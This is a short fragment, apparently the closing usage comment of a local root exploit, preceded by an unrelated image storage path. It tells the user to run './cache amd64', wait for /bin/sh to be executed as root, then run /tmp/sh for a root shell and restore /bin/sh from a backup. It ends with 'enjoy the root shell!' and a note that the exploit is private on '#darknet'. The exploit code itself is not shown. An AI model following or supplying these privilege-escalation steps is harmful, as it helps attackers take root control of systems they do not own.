
 for amd64 arch type:
 $ ./cache amd64
 now wait
 /bin/sh should be execed by the system as root in ~5 m
 then do:
 $ /tmp/sh
 #
 cleanup:
 # cp -f /tmp/sh2 /bin/sh
 #
 enjoy the root shell!
*/
// this juarez is now private on #darknet --